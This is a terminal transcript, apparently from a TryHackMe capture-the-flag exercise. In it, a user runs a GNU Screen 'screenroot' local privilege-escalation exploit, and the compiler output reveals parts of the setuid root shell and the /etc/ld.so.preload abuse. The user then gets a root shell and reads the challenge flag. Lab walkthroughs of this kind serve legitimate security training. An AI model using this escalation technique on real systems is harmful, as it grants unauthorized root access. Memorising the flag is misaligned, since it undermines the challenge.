 joker@ubuntu:~$ cd /tmp/
joker@ubuntu:/tmp$ nano exploit.sh
joker@ubuntu:/tmp$ chmod +x exploit.sh
joker@ubuntu:/tmp$ ./exploit.sh
~ gnu/screenroot ~
[+] First, we create our shell and library...
/tmp/libhax.c: In function ‘dropshell’:
/tmp/libhax.c:7:5: warning: implicit declaration of function ‘chmod’ [-Wimplicit-function-declaration]
     chmod("/tmp/rootshell", 04755);
     ^
/tmp/rootshell.c: In function ‘main’:
/tmp/rootshell.c:3:5: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
     setuid(0);
     ^
/tmp/rootshell.c:4:5: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
     setgid(0);
     ^
/tmp/rootshell.c:5:5: warning: implicit declaration of function ‘seteuid’ [-Wimplicit-function-declaration]
     seteuid(0);
     ^
/tmp/rootshell.c:6:5: warning: implicit declaration of function ‘setegid’ [-Wimplicit-function-declaration]
     setegid(0);
     ^
/tmp/rootshell.c:7:5: warning: implicit declaration of function ‘execvp’ [-Wimplicit-function-declaration]
     execvp("/bin/sh", NULL, NULL);
     ^
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-joker.

# whoami
root
# cd /root
# ls
root.txt
# cat root.txt
THM{5ecd98aa66a6abb670184d7547c8124a}
#